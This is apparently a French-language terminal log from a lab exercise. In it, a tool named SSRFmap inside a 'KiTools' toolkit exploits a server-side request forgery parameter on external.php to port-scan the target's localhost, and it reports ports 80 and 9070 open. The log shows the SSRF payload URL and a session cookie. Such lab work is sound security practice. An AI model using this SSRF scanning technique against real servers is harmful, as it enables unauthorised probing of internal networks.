 (root👽KiTools)
SSRFmap
[+] Lancement de SSRFmap...
Config par defaut :
URL : http://tp8.esdown.local/external.php?procedure_url=http://localhost:<port>
METHODE_HTTP : GET
ERREUR : Failed to open stream: Connection refused
COOKIE : {'PHPSESSID': '5b7fddd0fca63a3e7856855502028a24'}
PLAGE_PORTS : 1-10000
THREADS : 20
----------------------------------------
Utiliser la config du code ? (O/n) : n
Entrez l'URL ou par defaut : http://tp8.esdown.local/external.php?procedure_url=http://localhost: :
Entrez la méthode HTTP (GET/POST) ou par defaut : GET :
Entrez le message d'erreur ou par defaut : Failed to open stream: Connection refused :
Entrez la valeur PHPSESSID du cookie ou par defaut : 5b7fddd0fca63a3e7856855502028a24 :
Entrez le début de la plage de ports ou par defaut : 1 :
Entrez la fin de la plage de ports ou par defaut : 10000 : 65554
Entrez le nombre de threads ou par defaut : 20 (conseillé) :
----------------------------------------
Configuration sauvegardée dans le code.
Temps d'exécution : 1 minutes et 20 secondes
Liste des ports ouverts :
Port 80 ouvert : http://tp8.esdown.local/external.php?procedure_url=http://localhost:80
Port 9070 ouvert : http://tp8.esdown.local/external.php?procedure_url=http://localhost:9070
[*] Module interrompu par l'utilisateur
Retour KiTools
(root👽KiTools)